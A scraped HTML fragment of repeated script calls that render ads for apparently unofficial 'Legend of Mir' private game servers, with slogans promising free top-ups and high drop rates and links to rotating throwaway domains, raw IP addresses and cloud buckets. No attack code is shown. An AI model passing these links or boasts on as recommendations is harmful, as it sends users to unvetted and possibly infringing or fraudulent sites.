<script>o4("#FFFFCC","#ffffff","#FFFFCC","{83880B27-3BFB-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","2月/3日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85880B27-3BFB-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.sasla.xyz:21500","新版首区★刚开一","2月/3日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.sasla.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87880B27-3BFB-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.wawla.xyz:31400","免费送╲分Ｂ不冲","2月/3日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.wawla.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{89880B27-3BFB-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.vsvrs.xyz:30300","麻痹切割狂风＋１","2月/3日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.vsvrs.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B880B27-3BFB-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.rtrst.xyz:25266","２０送２０００块","2月/3日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.rtrst.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D880B27-3BFB-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.vrvqr.xyz:28100","元素极品切割＋１","2月/3日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.vrvqr.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F880B27-3BFB-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.wawoa.xyz:35800","赞助大礼‖免费送","2月/3日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.wawoa.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{91880B27-3BFB-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.tntmn.xyz:23770","上线送猛宠Ｘ满切","2月/3日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.tntmn.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93880B27-3BFB-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.mamha.xyz:34700","满屏切割神器无限","2月/3日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.mamha.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{95880B27-3BFB-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.vqvpq.xyz:27000","送满充值◆迷失神","2月/3日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.vqvpq.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{97880B27-3BFB-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.vovno.xyz:25900","野外Boss．超牛逼","2月/3日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.vovno.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{99880B27-3BFB-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.wawna.xyz:33600","吸怪鞭尸●满地光","2月/3日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.wawna.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F95F34CA-40FB-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","2月/3日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C100F1DE-44FB-F011-8294-0A72F24AA2FC}","２０２６合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","2月/3日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C300F1DE-44FB-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","2月/3日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7968455E-F0FB-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","2月/4日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B68455E-F0FB-F011-8294-0A72F24AA2FC}","２０２６绝版微变","http://103.45.134.16:1705","█绝版独创█","2月/4日/〖通宵推荐〗","７６８０８５","▂无沙捐▂无顶榜▂散人必玩▂无限激情","〓简单★粗暴","http://103.45.134.16:1705");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D68455E-F0FB-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","2月/4日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F68455E-F0FB-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","2月/4日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8168455E-F0FB-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","2月/4日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8368455E-F0FB-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","2月/4日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8568455E-F0FB-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","2月/4日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8768455E-F0FB-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","2月/4日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8968455E-F0FB-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","2月/4日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B68455E-F0FB-F011-8294-0A72F24AA2FC}","新觉醒█超神器","http://www.71daqc.top:12999","终极复古★无限刀","2月/4日/〖通宵推荐〗","专属剧情倍攻","小怪爆一切◆首曝万米◆百件永久◆一怪","散人白漂逆袭","http://www.71daqc.top:12999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3936668-F0FB-F011-8294-0A72F24AA2FC}","╋高爆吾辈╋神器","http://cc.cpfew99.top:6229","斩仙神器╋免费版","2月/4日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://cc.cpfew99.top:6229");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5936668-F0FB-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","2月/4日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{70199E14-F3FB-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.jajqa.top:41300","《２０●全满》","2月/4日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.jajqa.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{72199E14-F3FB-F011-8294-0A72F24AA2FC}","≤◆动漫迷失◆≥","https://813xian.s3.cn-east-2.jdcloud-oss.com","怀旧超多地图","2月/4日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","轻变中变迷失","https://813xian.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74199E14-F3FB-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.kqkpq.top:22600","纯元宝▲０充赞助","2月/4日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.kqkpq.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76199E14-F3FB-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.kskrs.top:24890","新出炉◆无限探索","2月/4日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.kskrs.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78199E14-F3FB-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","2月/4日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A199E14-F3FB-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","2月/4日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C199E14-F3FB-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","2月/4日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E199E14-F3FB-F011-8294-0A72F24AA2FC}","168个遗忘神器▓","http://110.42.100.229:12345","188个专属大陆▓","2月/4日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.100.229:12345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80199E14-F3FB-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.kpkop.top:21500","新版首区★刚开一","2月/4日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.kpkop.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{82199E14-F3FB-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.aeade.top:31400","免费送╲分Ｂ不冲","2月/4日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.aeade.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{84199E14-F3FB-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","2月/4日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{86199E14-F3FB-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://www.185xt.cn:61010","１８５凤舞合击█","2月/4日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://www.185xt.cn:61010");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{88199E14-F3FB-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.adacd.top:30300","麻痹切割狂风＋１","2月/4日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.adacd.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8A199E14-F3FB-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.jajpa.top:25266","２０送２０００块","2月/4日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.jajpa.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8C199E14-F3FB-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.abavb.top:28100","元素极品切割＋１","2月/4日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.abavb.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8E199E14-F3FB-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.babga.top:35800","赞助大礼‖免费送","2月/4日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.babga.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{90199E14-F3FB-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.krkqr.top:23770","上线送猛宠Ｘ满切","2月/4日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.krkqr.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{92199E14-F3FB-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.yayga.xyz:34700","满屏切割神器无限","2月/4日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.yayga.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{94199E14-F3FB-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.ktkst.top:25900","野外Boss．超牛逼","2月/4日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.ktkst.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{96199E14-F3FB-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.agafg.top:33600","吸怪鞭尸●满地光","2月/4日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.agafg.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACC07824-FBFB-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.jajra.top:20400","１．７６小极品+5","2月/4日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.jajra.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AEC07824-FBFB-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.lalqa.top:27000","送满充值◆迷失神","2月/4日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.lalqa.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A960E5A-02FC-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","2月/4日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A252A3EF-05FC-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","2月/4日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF29601B-07FC-F011-8294-0A72F24AA2FC}","永恒┉┉┉┉之神","https://www.550882.com:5211","新┉┉┉专┉┉属","2月/4日/〖通宵推荐〗","迷失沉默神器","█不要拿其他服来跟我比，比不过的，用","小黑专属","https://www.550882.com:5211");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EE7EFC9-0FFC-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","2月/4日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1E75D812-23FC-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","2月/4日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE99AB1F-2DFC-F011-8294-0A72F24AA2FC}","２０２６华夏合击","http://43.240.158.246:57788","十元合击星王＋３","2月/4日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:57788");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28E43F9B-50FC-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","2月/4日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E42222C8-50FC-F011-8294-0A72F24AA2FC}","超超超超变变变变","https://61.164.174.78:43332","超超超超变变变变","2月/4日/〖通宵推荐〗","█进来█就是","０咪图█消费低█玩法多█小怪爆充值█","迷失倍攻神器","https://61.164.174.78:43332");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B266BC70-51FC-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","2月/4日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B466BC70-51FC-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","2月/4日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9760473-52FC-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","2月/4日/〖通宵推荐〗","一区","　独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{830234B1-D3FC-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:57168","首战１区▁▃▅█","2月/4日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:57168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{39A6BF21-1EFD-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","2月/4日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3DA6BF21-1EFD-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","2月/5日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3FA6BF21-1EFD-F011-8294-0A72F24AA2FC}","暗黑★僵尸","http://154.64.252.32:5333","魔改独家三职业","2月/5日/〖通宵推荐〗","●魔次●沉默","道召10狗战自带斩杀法无限火雨","三英雄聚僵夜","http://154.64.252.32:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DEB5828D-1DFD-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://www.185xt.cn:61010","１８５凤舞合击█","2月/5日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://www.185xt.cn:61010");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{850234B1-D3FC-F011-8294-0A72F24AA2FC}","▇▇1.80魔帝合击","http://43.240.158.206:55541","▇▇小极品星王+2","2月/5日/〖通宵推荐〗","▇充值好打▇","▇▇专为散人量身定制▇▇白瞟党零充党","▇终极狂爆▇","http://43.240.158.206:55541");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4CAC486A-02FD-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:57168","首战１区▁▃▅█","2月/5日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:57168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A65FACCF-18FD-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","2月/5日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34691F00-CDFC-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","2月/5日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36691F00-CDFC-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","2月/5日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1069AD81-C5FC-F011-8294-0A72F24AA2FC}","《传仙屠魔传》","http://43.248.116.219:5501/cxtmz","◆　刀刀货币　◆","2月/5日/〖通宵推荐〗","╲　暗黑魔次","暗黑鉴定●魔改技能●宠物铭文●宠物","█百种宝宝█","http://43.248.116.219:5501/cxtmz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1269AD81-C5FC-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","2月/5日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1469AD81-C5FC-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","2月/5日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5B642EFC-B8FC-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4906","(　　第１区　　)","2月/5日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5D642EFC-B8FC-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4906","(　　第１区　　)","2月/5日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5F642EFC-B8FC-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","2月/5日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{61642EFC-B8FC-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","2月/5日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{63642EFC-B8FC-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","2月/5日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{65642EFC-B8FC-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","2月/5日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{67642EFC-B8FC-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","2月/5日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{69642EFC-B8FC-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","2月/5日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B642EFC-B8FC-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","2月/5日/〖通宵推荐〗","一区","　独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{17CA4F03-B9FC-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","2月/5日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{19CA4F03-B9FC-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","2月/5日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1BCA4F03-B9FC-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","2月/5日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
